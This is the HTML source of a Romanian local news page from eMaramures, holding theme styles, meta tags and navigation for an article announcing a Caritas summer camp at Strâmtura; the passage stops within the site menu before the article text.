.jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Programul Taberei de vară &quot;Să mergem împreună&quot; de la Strâmtura"/>
  <meta property="og:url" content="https://www.emaramures.ro/programul-taberei-de-vara-sa-mergem-impreuna-de-la-stramtura/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Asociaţia Diecezană Caritas Greco-Catolic Maramureş şi Fundaţia Somaschi organizează, în perioada 25-28 iulie, la Strâmtura, Tabăra de vară &quot;Să mergem împreună&quot;. Tabăra este organizată cu sprijinul  Confederaţiei Caritas România, Parohia Greco-catolică Tisa, Parohia Greco-catolică Strâmtura, Parohia"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2022/07/295212588_3305646549684319_4530363908379604758_n.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2022/07/295212588_3305646549684319_4530363908379604758_n.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2022/07/295212588_3305646549684319_4530363908379604758_n.jpg"/>
  <meta property="article:published_time" content="2022-07-25T09:30:18+03:00"/>
  <meta property="article:modified_time" content="2022-07-25T08:57:41+03:00" />
  <meta property="og:updated_time" content="2022-07-25T08:57:41+03:00" />
  <meta property="article:section" content="Educaţie"/>
  <meta property="article:section" content="Social"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Programul Taberei de vară &quot;Să mergem împreună&quot; de la Strâmtura"/>
  <meta itemprop="headline" content="Programul Taberei de vară &quot;Să mergem împreună&quot; de la Strâmtura"/>
  <meta itemprop="description" content="Asociaţia Diecezană Caritas Greco-Catolic Maramureş şi Fundaţia Somaschi organizează, în perioada 25-28 iulie, la Strâmtura, Tabăra de vară &quot;Să mergem împreună&quot;. Tabăra este organizată cu sprijinul  Confederaţiei Caritas România, Parohia Greco-catolică Tisa, Parohia Greco-catolică Strâmtura, Parohia"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2022/07/295212588_3305646549684319_4530363908379604758_n.jpg"/>
  <meta itemprop="datePublished" content="2022-07-25"/>
  <meta itemprop="dateModified" content="2022-07-25T08:57:41+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Programul Taberei de vară &quot;Să mergem împreună&quot; de la Strâmtura"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/programul-taberei-de-vara-sa-mergem-impreuna-de-la-stramtura/"/>
  <meta name="twitter:description" content="Asociaţia Diecezană Caritas Greco-Catolic Maramureş şi Fundaţia Somaschi organizează, în perioada 25-28 iulie, la Strâmtura, Tabăra de vară &quot;Să mergem împreună&quot;. Tabăra este organizată cu sprijinul  Confederaţiei Caritas România, Parohia Greco-catolică Tisa, Parohia Greco-catolică Strâmtura, Parohia"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2022/07/295212588_3305646549684319_4530363908379604758_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-455790 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
